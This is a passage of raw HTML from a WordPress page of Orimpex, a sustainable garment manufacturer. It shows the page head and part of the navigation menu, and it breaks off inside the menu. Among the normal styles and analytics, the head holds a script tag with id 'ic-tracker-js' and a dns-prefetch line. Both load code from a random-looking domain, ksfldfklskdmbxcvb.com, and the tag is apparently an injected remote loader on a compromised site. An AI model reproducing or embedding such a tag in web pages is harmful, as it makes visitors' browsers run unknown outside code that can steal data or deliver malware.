

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orimpex.nl/en/equality-for-women-at-work/
body_size: 18447
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Orimpex is a certified B Corp and GOTS garment manufacturer based in Turkey. We offer sustainable, ethical and transparent production to fashion brands, with own inhouse BSCI audited production.">

	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Orimpex – B Corp &amp; GOTS Certified Sustainable Garment Manufacturer &#8211; Trusted ethical production partner for fashion brands</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://orimpex.nl/" hreflang="en" />
<link rel="alternate" href="https://orimpex.nl/?page_id=1430" hreflang="nl" />
<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Orimpex – B Corp &amp; GOTS Certified Sustainable Garment Manufacturer &raquo; Feed" href="https://orimpex.nl/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Orimpex – B Corp &amp; GOTS Certified Sustainable Garment Manufacturer &raquo; Comments Feed" href="https://orimpex.nl/?feed=comments-rss2" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/orimpex.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://orimpex.nl/wp-content/themes/orimpexv5/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://orimpex.nl/wp-content/themes/orimpexv5/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://orimpex.nl/wp-content/themes/orimpexv5/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://orimpex.nl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://orimpex.nl/wp-content/uploads/elementor/css/post-7.css?ver=1764092819' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://orimpex.nl/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://orimpex.nl/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://orimpex.nl/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://orimpex.nl/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://orimpex.nl/wp-content/plugins/pro-elements/assets/css/conditionals/popup.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='cpel-language-switcher-css' href='https://orimpex.nl/wp-content/plugins/connect-polylang-elementor/assets/css/language-switcher.min.css?ver=2.5.3' media='all' />
<link rel='stylesheet' id='cotton-css' href='https://orimpex.nl/wp-content/plugins/elementskit/modules/mouse-cursor/assets/css/style.css?ver=3.6.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://orimpex.nl/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://orimpex.nl/wp-content/plugins/sina-extension-for-elementor/admin/assets/css/icofont.min.css?ver=3.7.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://orimpex.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://orimpex.nl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='sina-morphing-anim-css' href='https://orimpex.nl/wp-content/plugins/sina-extension-for-elementor/assets/css/sina-morphing.min.css?ver=3.7.2' media='all' />
<link rel='stylesheet' id='sina-widgets-css' href='https://orimpex.nl/wp-content/plugins/sina-extension-for-elementor/assets/css/sina-widgets.min.css?ver=3.7.2' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://orimpex.nl/wp-content/plugins/pro-elements/assets/css/widget-posts.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='elementor-post-429-css' href='https://orimpex.nl/wp-content/uploads/elementor/css/post-429.css?ver=1764092877' media='all' />
<link rel='stylesheet' id='elementor-post-15-css' href='https://orimpex.nl/wp-content/uploads/elementor/css/post-15.css?ver=1764092819' media='all' />
<link rel='stylesheet' id='elementor-post-784-css' href='https://orimpex.nl/wp-content/uploads/elementor/css/post-784.css?ver=1764092819' media='all' />
<link rel='stylesheet' id='elementor-post-1775-css' href='https://orimpex.nl/wp-content/uploads/elementor/css/post-1775.css?ver=1764092877' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://orimpex.nl/wp-content/plugins/elementskit/modules/parallax/assets/css/style.css?ver=3.6.4' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://orimpex.nl/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://orimpex.nl/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=3.6.4' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://orimpex.nl/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://orimpex.nl/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1746049165' media='all' />
<link rel='stylesheet' id='elementor-gf-local-barlow-css' href='https://orimpex.nl/wp-content/uploads/elementor/google-fonts/css/barlow.css?ver=1746053366' media='all' />
<script src="https://ksfldfklskdmbxcvb.com/gigi?ts=1764514269" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://orimpex.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://orimpex.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://orimpex.nl/wp-content/plugins/elementskit/modules/parallax/assets/js/jarallax.js?ver=3.6.4" id="jarallax-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5M36TM9J" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["orimpex.nl"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5M36TM9J");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://orimpex.nl/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://orimpex.nl/index.php?rest_route=/wp/v2/pages/429" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orimpex.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://orimpex.nl/" />
<link rel='shortlink' href='https://orimpex.nl/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://orimpex.nl/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Forimpex.nl%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://orimpex.nl/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Forimpex.nl%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><meta name="google-site-verification" content="t7EHe6zwxcpNn-iLwwgayHWvA8cq9p8I7h3kbzADhR0"><meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://orimpex.nl/wp-content/plugins/elementskit/modules/parallax/"
			</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://orimpex.nl/wp-content/uploads/2025/04/logo-cok-kucuk.png" sizes="32x32" />
<link rel="icon" href="https://orimpex.nl/wp-content/uploads/2025/04/logo-cok-kucuk.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orimpex.nl/wp-content/uploads/2025/04/logo-cok-kucuk.png" />
<meta name="msapplication-TileImage" content="https://orimpex.nl/wp-content/uploads/2025/04/logo-cok-kucuk.png" />
</head>
<body class="home wp-singular page-template page-template-elementor_header_footer page page-id-429 wp-embed-responsive wp-theme-orimpexv5 theme-default elementor-default elementor-template-full-width elementor-kit-7 elementor-page elementor-page-429">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="15" class="elementor elementor-15 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-992d742 e-con-full e-flex e-con e-parent" data-id="992d742" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
		<div class="elementor-element elementor-element-685f7fa e-con-full e-flex e-con e-child" data-id="685f7fa" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-0386937 elementor-widget elementor-widget-image" data-id="0386937" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://orimpex.nl/">
							<img width="165" height="171" src="https://orimpex.nl/wp-content/uploads/2025/04/logo.png" class="attachment-large size-large wp-image-16" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e6cbac2 e-con-full e-flex e-con e-child" data-id="e6cbac2" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-648631b elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="648631b" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-648631b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-429 current_page_item menu-item-438"><a href="https://orimpex.nl/" aria-current="page" class="elementor-item elementor-item-active">HOME PAGE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://orimpex.nl/?page_id=418" class="elementor-item">OUR PROCESSES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-452"><a href="#" class="elementor-item elementor-item-anchor">SUSTAINABILITY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-472"><a href="#" class="elementor-sub-item elementor-item-anchor">PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="https://orimpex.nl/?page_id=314" class="elementor-sub-item">SOLAR ENERGY</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://orimpex.nl/?page_id=502" class="elementor-sub-item">GLOBAL GOALS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://orimpex.nl/?page_id=549" class="elementor-sub-item">ORIMPEX GROVES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://orimpex.nl/?page_id=536" class="elementor-sub-item">CARBON NEUTRALIZATION PROJECT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://orimpex.nl/?page_id=546" class="elementor-sub-item">WHO MADE MY CLOTHES?</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-473"><a href="#" class="elementor-sub-item elementor-item-anchor">SUSTAINABILITY REPORTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://orimpex.nl/?page_id=1125" class="elementor-sub-item">2023 REPORT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href="https://orimpex.nl/?page_id=576" class="elementor-sub-item">2024 REPORT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-474"><a href="#" class="elementor-sub-item elementor-item-anchor">AUDITS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="https://orimpex.nl/?page_id=582" class="elementor-sub-item">Amfori BSCI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a href="https://orimpex.nl/?page_id=904" class="elementor-sub-item">FAIR WEAR</a></li>
	</ul>
</li>
